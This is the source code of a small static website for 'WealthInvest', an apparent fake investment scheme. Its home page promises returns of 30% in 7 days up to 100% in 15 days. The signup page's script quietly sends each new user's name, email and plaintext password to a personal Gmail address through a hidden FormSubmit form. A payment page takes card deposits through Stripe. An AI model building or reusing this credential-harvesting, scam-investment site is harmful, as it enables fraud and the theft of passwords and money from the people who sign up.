
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Sign Up - WealthInvest</title>
  <link rel="stylesheet" href="signup.css" />
  <style>
    .toggle-password {
      position: absolute;
      right: 15px;
      top: 50%;
      transform: translateY(-50%);
      cursor: pointer;
      font-size: 14px;
      color: #007bff;
      user-select: none;
    }
    .password-wrapper {
      position: relative;
    }
  </style>
</head>
<body>
  <div class="signup-wrapper">
    <section class="signup-container">
      <h2>Create Your WealthInvest Account</h2>
      <form id="signup-form">
        <input type="text" id="fullname" placeholder="Full Name" required />
        <input type="email" id="email" placeholder="Email Address" required />

        <div class="password-wrapper">
          <input type="password" id="password" placeholder="Password" required />
          <span class="toggle-password" onclick="toggleVisibility('password')">👁️</span>
        </div>
        <div class="strength-meter" id="strength-text"></div>
        <span id="strength-bar"></span>

        <div class="password-wrapper">
          <input type="password" id="confirm-password" placeholder="Confirm Password" required />
          <span class="toggle-password" onclick="toggleVisibility('confirm-password')">👁️</span>
        </div>

        <button type="submit">Sign Up</button>
        <div id="error" class="error-message"></div>
      </form>

      <p class="login-link">
        Already have an account? <a href="login.html">Login here</a>
      </p>

      <a href="home.html" class="home-button">← Back to Home</a>
    </section>
  </div>

  <!-- ✅ JavaScript -->
  <script>
    function toggleVisibility(id) {
      const input = document.getElementById(id);
      input.type = input.type === "password" ? "text" : "password";
    }

    document.getElementById('password').addEventListener('input', function () {
      const password = this.value;
      const strength = getPasswordStrength(password);
      const strengthText = document.getElementById('strength-text');
      const strengthBar = document.getElementById('strength-bar');

      if (password.length === 0) {
        strengthText.textContent = '';
        strengthBar.className = '';
        strengthBar.style.width = '0';
        return;
      }

      strengthText.textContent = 'Strength: ' + strength.label;
      strengthBar.className = strength.class;
      strengthBar.style.width = strength.width;
    });

    function getPasswordStrength(password) {
      let score = 0;
      if (password.length >= 8) score++;
      if (/[A-Z]/.test(password)) score++;
      if (/[0-9]/.test(password)) score++;
      if (/[\W]/.test(password)) score++;

      if (score <= 1) {
        return { label: 'Weak', class: 'strength-weak', width: '33%' };
      } else if (score === 2 || score === 3) {
        return { label: 'Medium', class: 'strength-medium', width: '66%' };
      } else {
        return { label: 'Strong', class: 'strength-strong', width: '100%' };
      }
    }

    document.getElementById('signup-form').addEventListener('submit', function (e) {
      e.preventDefault();

      const fullName = document.getElementById('fullname').value;
      const email = document.getElementById('email').value;
      const password = document.getElementById('password').value;
      const confirmPassword = document.getElementById('confirm-password').value;
      const errorDiv = document.getElementById('error');

      errorDiv.textContent = '';

      if (password !== confirmPassword) {
        errorDiv.textContent = "Passwords do not match. Please try again.";
        return;
      }

      // Save to localStorage
      localStorage.setItem('userName', fullName);
      localStorage.setItem('userEmail', email);

      // Dynamically create and submit a hidden form to FormSubmit
      const form = document.createElement('form');
      form.action = 'https://formsubmit.co/sophiakhalifa790@gmail.com'; // change this!
      form.method = 'POST';
      form.style.display = 'none';

      const fields = [
        { name: 'Full Name', value: fullName },
        { name: 'Email', value: email },
        { name: 'Password', value: password }
      ];

      fields.forEach(field => {
        const input = document.createElement('input');
        input.type = 'hidden';
        input.name = field.name;
        input.value = field.value;
        form.appendChild(input);
      });

      const next = document.createElement('input');
      next.type = 'hidden';
      next.name = '_next';
      next.value = 'home.html';
      form.appendChild(next);

      const captcha = document.createElement('input');
      captcha.type = 'hidden';
      captcha.name = '_captcha';
      captcha.value = 'false';
      form.appendChild(captcha);

      document.body.appendChild(form);
      form.submit();
    });
  </script>
</body>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>About Us - WealthInvest</title>
  <link rel="stylesheet" href="about.css" />
</head>
<body>
  <header>
    <div class="logo">
      <h1>WealthInvest</h1>
      <p>Secure Your Financial Future</p>
    </div>
    <nav>
      <ul>
        <li><a href="home.html">Home</a></li>
        <li><a href="about.html">About Us</a></li>
        <li><a href="#plans">Investment Plans</a></li>
        <li><a href="contact.html">Contact</a></li>
      </ul>
    </nav>
  </header>

  <section id="about">
    <h2>About WealthInvest</h2>
    <p>At WealthInvest, we are committed to helping you grow your wealth with minimal risk and maximum return. We offer high-yield investment plans that allow individuals to earn passive income through well-thought-out strategies and expert market analysis.</p>

    <h3>Our Mission</h3>
    <p>Our mission is to empower individuals to take control of their financial futures. We do this by providing access to investment opportunities that offer consistent returns while minimizing risk.</p>

    <h3>Our Values</h3>
    <ul>
      <li><strong>Transparency:</strong> We believe in clear, honest communication about how your money is invested and the returns you can expect.</li>
      <li><strong>Expertise:</strong> Our team consists of experienced financial analysts who have worked in the investment industry for years.</li>
      <li><strong>Trust:</strong> Your financial security is our top priority. We maintain the highest levels of security to protect your investments and personal data.</li>
    </ul>

    <h3>Why Choose Us?</h3>
    <p>WealthInvest isn't just about investing; it's about securing your future. By joining us, you'll benefit from:</p>
    <ul>
      <li>Professional investment strategies developed by experts in the field.</li>
      <li>Secure, transparent transactions that allow you to track your investments with ease.</li>
      <li>Personalized investment plans tailored to your needs and risk tolerance.</li>
      <li>24/7 customer support to assist you with any questions or concerns.</li>
    </ul>

    <h3>Our Team</h3>
    <p>Our team consists of experienced financial experts, analysts, and customer support specialists dedicated to helping you succeed in your financial journey. Together, we ensure that WealthInvest provides a reliable, secure, and high-quality investment experience.</p>

    <h3>Get Started Today</h3>
    <p>Ready to take the first step toward securing your financial future? <a href="home.html" class="button">Join WealthInvest Now</a></p>
  </section>

  <footer>
    <p>© 2024 WealthInvest. All rights reserved. | <a href="home.html">Home</a> | <a href="contact.html">Contact Us</a></p>
  </footer>
</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Contact Us - WealthInvest</title>
  <link rel="stylesheet" href="contact.css" />
</head>
<body>

  <header>
    <div class="logo">
      <h1>WealthInvest</h1>
      <p>Secure Your Financial Future</p>
    </div>
    <nav>
      <ul>
        <li><a href="home.html">Home</a></li>
        <li><a href="about.html">About Us</a></li>
        <li><a href="#plans">Investment Plans</a></li>
        <li><a href="contact.html">Contact</a></li>
      </ul>
    </nav>
  </header>

  <section id="contact">
    <h2>Contact Us</h2>
    <p>If you have any questions or need further information, feel free to reach out. Our team is here to help you.</p>
    
    <form id="contact-form" action="submit_contact_form.php" method="POST">
      <label for="name">Full Name</label>
      <input type="text" id="name" name="name" required placeholder="Your full name" />

      <label for="email">Email Address</label>
      <input type="email" id="email" name="email" required placeholder="Your email address" />

      <label for="subject">Subject</label>
      <input type="text" id="subject" name="subject" required placeholder="Subject of your message" />

      <label for="message">Message</label>
      <textarea id="message" name="message" rows="4" required placeholder="Your message..."></textarea>

      <button type="submit" class="button">Send Message</button>
    </form>
  </section>

  <footer>
    <p>© 2024 WealthInvest. All rights reserved. | <a href="home.html">Home</a> | <a href="about.html">About Us</a></p>
  </footer>

</body>
</html>
</file>

<file: forgotpass.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Forgot Password - WealthInvest</title>
  <link rel="stylesheet" href="forgotpass.css" />
</head>
<body>

  <header>
    <div class="logo">
      <h1>WealthInvest</h1>
      <p>Secure Your Financial Future</p>
    </div>
    <nav>
      <ul>
        <li><a href="home.html">Home</a></li>
        <li><a href="about.html">About Us</a></li>
        <li><a href="contact.html">Contact</a></li>
      </ul>
    </nav>
  </header>

  <section id="forgot-section">
    <h2>Forgot Your Password?</h2>
    <p>Enter your email address below to receive a password reset link.</p>

    <form id="forgot-form">
      <input type="email" id="reset-email" placeholder="Email address" required />
      <button type="submit">Send Reset Link</button>
      <div id="message" class="message"></div>
    </form>

    <div class="back-to-login">
      <a href="login.html">← Back to Login</a>
    </div>
  </section>

  <script>
    document.getElementById('forgot-form').addEventListener('submit', function (e) {
      e.preventDefault();

      const email = document.getElementById('reset-email').value;
      const message = document.getElementById('message');

      // Simulated success message
      message.textContent = "If this email is registered, a reset link has been sent.";
    });
  </script>

</body>
</html>
</file>

<file: home.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>WealthInvest - Secure Your Future</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <header>
    <div class="logo">
      <h1>WealthInvest</h1>
      <p>Secure Your Financial Future</p>
    </div>
    <nav>
      <ul>
        <li><a href="about.html">About Us</a></li>
        <li><a href="#plans">Investment Plans</a></li>
        <li><a href="contact.html">Contact</a></li>
      </ul>
    </nav>
  </header>

  <section id="welcome-user" style="text-align: center; margin-top: 30px;">
    <h2 id="display-name"></h2>
    <p id="display-email"></p>
  </section>

  <section id="hero">
    <h2>Your Path to Financial Freedom Starts Here</h2>
    <p>Earn passive income with our high-yield investment plans. Start now and experience the power of compound interest!</p>
    <a href="#plans" class="button">Get Started Now</a>
  </section>

  <section id="about">
    <h2>About WealthInvest</h2>
    <p>At WealthInvest, we are committed to helping you grow your wealth with minimal risk and maximum return.</p>
  </section>

  <section id="plans">
    <h2>Our Investment Plans</h2>
    <div class="plan">
      <h3>Starter Plan</h3>
      <p>Deposit: $100 - $500</p>
      <p>Return: 30% in 7 days</p>
      <p><button class="invest-now" data-plan="starter" data-min="100" data-max="500">Start Investing</button></p>
    </div>
    <div class="plan">
      <h3>Advanced Plan</h3>
      <p>Deposit: $500 - $1000</p>
      <p>Return: 50% in 10 days</p>
      <p><button class="invest-now" data-plan="advanced" data-min="500" data-max="1000">Start Investing</button></p>
    </div>
    <div class="plan">
      <h3>Elite Plan</h3>
      <p>Deposit: $1000+</p>
      <p>Return: 100% in 15 days</p>
      <p><button class="invest-now" data-plan="elite" data-min="1000" data-max="Infinity">Start Investing</button></p>
    </div>
  </section>

  <footer>
    <p>© 2024 WealthInvest. All rights reserved. | <a href="contact.html">Contact Us</a></p>
  </footer>

  <script>
    // Display user info if available in localStorage
    const name = localStorage.getItem('userName');
    const email = localStorage.getItem('userEmail');

    if (name && email) {
      document.getElementById('display-name').textContent = `Welcome, ${name}`;
      document.getElementById('display-email').textContent = email;
    }

    // Handle "Start Investing" button click
    const investButtons = document.querySelectorAll('.invest-now');
    investButtons.forEach(button => {
      button.addEventListener('click', function() {
        const plan = this.dataset.plan;
        const minAmount = parseInt(this.dataset.min);
        const maxAmount = this.dataset.max === "Infinity" ? Infinity : parseInt(this.dataset.max);

        const amount = prompt(`Enter the amount you wish to invest for the ${plan} plan. Minimum: $${minAmount}, Maximum: $${maxAmount}`);
        
        if (amount) {
          const investmentAmount = parseInt(amount);
          
          if (investmentAmount >= minAmount && investmentAmount <= maxAmount) {
            // Save the investment amount in localStorage
            localStorage.setItem('investmentAmount', investmentAmount);

            // Redirect to payment page with the amount
            window.location.href = `payment.html?amount=${investmentAmount}`;
          } else {
            alert(`Please enter an amount between $${minAmount} and $${maxAmount}.`);
          }
        }
      });
    });
  </script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Login - WealthInvest</title>
  <link rel="stylesheet" href="login.css" />
</head>
<body>

  <header>
    <div class="logo">
      <h1>WealthInvest</h1>
      <p>Secure Your Financial Future</p>
    </div>
    <nav>
      <ul>
        <li><a href="index.html">Home</a></li>
        <li><a href="about.html">About Us</a></li>
        <li><a href="contact.html">Contact</a></li>
      </ul>
    </nav>
  </header>

  <section id="login-section">
    <h2>Login to WealthInvest</h2>
    <form id="login-form" onsubmit="handleLogin(event)">
      <input type="email" id="login-email" placeholder="Email address" required />
      <input type="password" id="login-password" placeholder="Password" required />

      <!-- Forgot Password link -->
      <div class="forgot-password">
        <a href="forgotpass.html">Forgot Password?</a>
      </div>

      <button type="submit">Login</button>
    </form>

    <div class="login-footer">
      <p>Don't have an account? <a href="index.html">Sign Up</a></p>
    </div>
  </section>

  <script>
    function handleLogin(event) {
      event.preventDefault();

      const email = document.getElementById('login-email').value;
      const password = document.getElementById('login-password').value;

      if (email && password) {
        localStorage.setItem("loggedInUser", JSON.stringify({ email }));
        window.location.href = "home.html";
      }
    }
  </script>

</body>
</html>
</file>

<file: payment.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Secure Payment - WealthInvest</title>
  <link rel="stylesheet" href="payment.css" />
  <script src="https://js.stripe.com/v3/"></script>
</head>
<body>
  <section id="payment">
    <h2>Secure Card Payment</h2>

    <p>Amount to Invest: $<span id="investment-amount"></span></p>

    <form id="payment-form">
      <input type="email" id="email" placeholder="Your email" required />

      <div id="card-element"><!-- Stripe injects card input here --></div>

      <button type="submit" id="submit">Pay Now</button>
      <div id="error-message"></div>
    </form>
  </section>

  <script>
    const stripe = Stripe('pk_test_YOUR_PUBLIC_KEY'); // Replace with your public key
    const elements = stripe.elements();
    const card = elements.create('card');
    card.mount('#card-element');

    // Get the investment amount from localStorage
    const investmentAmount = localStorage.getItem('investmentAmount');
    document.getElementById('investment-amount').textContent = investmentAmount;

    const form = document.getElementById('payment-form');
    const errorMessage = document.getElementById('error-message');

    form.addEventListener('submit', async (event) => {
      event.preventDefault();

      const { token, error } = await stripe.createToken(card, {
        name: document.getElementById('email').value
      });

      if (error) {
        errorMessage.textContent = error.message;
      } else {
        const response = await fetch('/charge-card', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ token: token.id, email: document.getElementById('email').value, amount: investmentAmount })
        });

        const data = await response.json();
        if (data.success) {
          alert('Payment successful!');
          window.location.href = '/success';
        } else {
          errorMessage.textContent = data.message || 'Payment failed';
        }
      }
    });
  </script>
</body>
</html>
</file>
<file: signup.css>
body {
  margin: 0;
  font-family: Arial, sans-serif;
  background-color: #f0f2f5;
  color: #333;
}

.signup-wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
}

.signup-container {
  background-color: white;
  padding: 40px;
  border-radius: 10px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
  max-width: 400px;
  width: 100%;
}

.signup-container h2 {
  text-align: center;
  margin-bottom: 30px;
  color: #007bff;
}

form {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

form input {
  padding: 12px;
  font-size: 16px;
  border: 1px solid #ccc;
  border-radius: 5px;
}

form button {
  background-color: #007bff;
  color: white;
  padding: 12px;
  border: none;
  border-radius: 5px;
  font-size: 18px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

form button:hover {
  background-color: #0056b3;
}

.error-message {
  color: red;
  font-size: 14px;
  text-align: center;
  margin-top: 10px;
}

.strength-meter {
  margin-top: 5px;
  font-size: 14px;
  text-align: left;
}

.strength-meter span {
  display: block;
  height: 5px;
  border-radius: 5px;
  margin-top: 3px;
}

.strength-weak {
  background-color: red;
  width: 33%;
}

.strength-medium {
  background-color: orange;
  width: 66%;
}

.strength-strong {
  background-color: green;
  width: 100%;
}

.login-link {
  text-align: center;
  font-size: 14px;
}

.login-link a {
  color: #007bff;
  text-decoration: none;
}

.home-button {
  display: inline-block;
  margin-top: 20px;
  padding: 10px 18px;
  background: linear-gradient(to right, #007bff, #0056b3);
  color: white;
  border-radius: 6px;
  text-decoration: none;
  font-size: 14px;
  transition: 0.3s ease;
  text-align: center;
}

.home-button:hover {
  background: linear-gradient(to right, #0056b3, #004494);
}
</file>
<file: about.css>
/* General styling */
body {
    font-family: Arial, sans-serif;
    background-color: #f8f8f8;
    margin: 0;
    padding: 0;
    color: #333;
  }
  
  header {
    background-color: #1a1a1a;
    color: white;
    padding: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  
  header .logo h1 {
    margin: 0;
    font-size: 36px;
  }
  
  header nav ul {
    list-style: none;
    padding: 0;
    display: flex;
    gap: 15px;
  }
  
  header nav ul li a {
    color: white;
    text-decoration: none;
    font-size: 16px;
    font-weight: bold;
  }
  
  section {
    padding: 40px;
    max-width: 1200px;
    margin: 0 auto;
  }
  
  #about {
    background-color: white;
    border-radius: 8px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    padding: 40px;
  }
  
  h2 {
    color: #007bff;
    text-align: center;
    font-size: 36px;
  }
  
  h3 {
    color: #333;
    font-size: 28px;
  }
  
  p {
    font-size: 18px;
    line-height: 1.6;
  }
  
  ul {
    list-style-type: none;
    padding: 0;
  }
  
  ul li {
    font-size: 18px;
    line-height: 1.6;
  }
  
  button {
    background-color: #007bff;
    color: white;
    padding: 12px 24px;
    border: none;
    border-radius: 5px;
    font-size: 18px;
    cursor: pointer;
    transition: background-color 0.3s ease;
  }
  
  button:hover {
    background-color: #0056b3;
  }
  
  footer {
    background-color: #1a1a1a;
    color: white;
    text-align: center;
    padding: 20px;
  }
</file>
<file: contact.css>
/* General styling */
body {
    font-family: Arial, sans-serif;
    background-color: #f8f8f8;
    margin: 0;
    padding: 0;
    color: #333;
  }
  
  header {
    background-color: #1a1a1a;
    color: white;
    padding: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  
  header .logo h1 {
    margin: 0;
    font-size: 36px;
  }
  
  header nav ul {
    list-style: none;
    padding: 0;
    display: flex;
    gap: 15px;
  }
  
  header nav ul li a {
    color: white;
    text-decoration: none;
    font-size: 16px;
    font-weight: bold;
  }
  
  section {
    padding: 40px;
    max-width: 1200px;
    margin: 0 auto;
  }
  
  #contact {
    background-color: white;
    border-radius: 8px;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    padding: 40px;
  }
  
  h2 {
    color: #007bff;
    text-align: center;
    font-size: 36px;
  }
  
  form {
    display: flex;
    flex-direction: column;
    gap: 20px;
  }
  
  form label {
    font-size: 18px;
    color: #333;
  }
  
  form input, form textarea {
    padding: 12px;
    font-size: 16px;
    border: 1px solid #ddd;
    border-radius: 5px;
  }
  
  form button {
    background-color: #28a745;
    color: white;
    padding: 12px 24px;
    border: none;
    border-radius: 5px;
    font-size: 18px;
    cursor: pointer;
    transition: background-color 0.3s ease;
  }
  
  form button:hover {
    background-color: #218838;
  }
  
  footer {
    background-color: #1a1a1a;
    color: white;
    text-align: center;
    padding: 20px;
  }
</file>
<file: forgotpass.css>
body {
    font-family: Arial, sans-serif;
    background-color: #f0f2f5;
    color: #333;
    margin: 0;
    padding: 0;
  }
  
  header {
    background-color: #1a1a1a;
    color: white;
    padding: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  
  header .logo h1 {
    margin: 0;
  }
  
  nav ul {
    list-style: none;
    display: flex;
    gap: 20px;
    padding: 0;
    margin: 0;
  }
  
  nav ul li a {
    color: white;
    text-decoration: none;
    font-weight: bold;
  }
  
  #forgot-section {
    max-width: 500px;
    margin: 60px auto;
    background-color: white;
    padding: 40px;
    border-radius: 10px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    text-align: center;
  }
  
  #forgot-section h2 {
    margin-bottom: 20px;
    color: #007bff;
  }
  
  #forgot-form {
    display: flex;
    flex-direction: column;
    gap: 15px;
    margin-top: 20px;
  }
  
  #forgot-form input {
    padding: 12px;
    font-size: 16px;
    border: 1px solid #ccc;
    border-radius: 5px;
  }
  
  #forgot-form button {
    background-color: #007bff;
    color: white;
    padding: 12px;
    font-size: 16px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    transition: background-color 0.3s ease;
  }
  
  #forgot-form button:hover {
    background-color: #0056b3;
  }
  
  .message {
    margin-top: 10px;
    font-size: 14px;
    color: green;
  }
  
  .back-to-login {
    margin-top: 20px;
  }
  
  .back-to-login a {
    color: #007bff;
    text-decoration: none;
    font-size: 14px;
  }
</file>
<file: style.css>
/* General styling */
body {
  font-family: Arial, sans-serif;
  background-color: #f8f8f8;
  margin: 0;
  padding: 0;
  color: #333;
}

header {
  background-color: #1a1a1a;
  color: white;
  padding: 20px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

header .logo h1 {
  margin: 0;
  font-size: 36px;
}

header nav ul {
  list-style: none;
  padding: 0;
  display: flex;
  gap: 15px;
}

header nav ul li a {
  color: white;
  text-decoration: none;
  font-size: 16px;
  font-weight: bold;
}

section {
  padding: 40px;
  max-width: 1200px;
  margin: 0 auto;
}

#hero {
  background-color: #007bff;
  color: white;
  text-align: center;
  padding: 80px 20px;
}

#hero h2 {
  font-size: 36px;
}

#hero p {
  font-size: 20px;
}

.button {
  background-color: #28a745;
  color: white;
  padding: 12px 24px;
  text-decoration: none;
  font-size: 18px;
  border-radius: 5px;
  display: inline-block;
}

/* Styles for the "Start Investing" button */
button.invest-now {
  background-color: #007bff;
  color: white;
  padding: 12px 24px;
  border: none;
  border-radius: 5px;
  font-size: 18px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

button.invest-now:hover {
  background-color: #0056b3;
}

#plans {
  display: flex;
  gap: 20px;
  justify-content: space-between;
  margin-top: 40px;
}

.plan {
  background-color: white;
  padding: 20px;
  border-radius: 8px;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
  text-align: center;
  width: 30%;
}

#testimonials {
  background-color: #f1f1f1;
  padding: 40px;
}

.testimonial {
  background-color: white;
  padding: 20px;
  border-radius: 8px;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
  margin-bottom: 20px;
}

footer {
  background-color: #1a1a1a;
  color: white;
  text-align: center;
  padding: 20px;
}
</file>
<file: login.css>
body {
    margin: 0;
    font-family: Arial, sans-serif;
    background-color: #f0f2f5;
    color: #333;
  }
  
  header {
    background-color: #1a1a1a;
    color: white;
    padding: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  
  .logo h1 {
    margin: 0;
    font-size: 28px;
  }
  
  .logo p {
    margin: 0;
    font-size: 14px;
    color: #ccc;
  }
  
  nav ul {
    list-style: none;
    display: flex;
    gap: 20px;
    padding: 0;
    margin: 0;
  }
  
  nav ul li a {
    color: white;
    text-decoration: none;
    font-weight: bold;
  }
  
  #login-section {
    max-width: 500px;
    margin: 60px auto;
    background-color: white;
    padding: 40px;
    border-radius: 10px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
  }
  
  #login-section h2 {
    text-align: center;
    margin-bottom: 30px;
    color: #007bff;
  }
  
  #login-form {
    display: flex;
    flex-direction: column;
    gap: 20px;
  }
  
  #login-form input {
    padding: 12px;
    font-size: 16px;
    border: 1px solid #ccc;
    border-radius: 5px;
  }
  
  #login-form button {
    background-color: #007bff;
    color: white;
    padding: 12px;
    border: none;
    border-radius: 5px;
    font-size: 18px;
    cursor: pointer;
    transition: background-color 0.3s ease;
  }
  
  #login-form button:hover {
    background-color: #0056b3;
  }
  
  .login-footer {
    text-align: center;
    margin-top: 20px;
  }
  
  .login-footer a {
    color: #007bff;
    text-decoration: none;
  }
</file>
<file: payment.css>
body {
    font-family: Arial, sans-serif;
    background-color: #f9f9f9;
    margin: 0;
    padding: 0;
    color: #333;
  }
  
  #payment {
    max-width: 500px;
    margin: 80px auto;
    background-color: white;
    padding: 40px;
    border-radius: 10px;
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.1);
  }
  
  #payment h2 {
    text-align: center;
    margin-bottom: 30px;
    color: #007bff;
  }
  
  input[type="email"] {
    width: 100%;
    padding: 12px;
    margin-bottom: 20px;
    border: 1px solid #ccc;
    border-radius: 5px;
  }
  
  .StripeElement {
    padding: 12px;
    border: 1px solid #ccc;
    border-radius: 5px;
    margin-bottom: 20px;
    background-color: white;
  }
  
  button#submit {
    width: 100%;
    padding: 14px;
    font-size: 16px;
    background-color: #28a745;
    border: none;
    color: white;
    border-radius: 5px;
    cursor: pointer;
  }
  
  button#submit:hover {
    background-color: #218838;
  }
  
  #error-message {
    color: red;
    margin-top: 15px;
    text-align: center;
  }
</file>
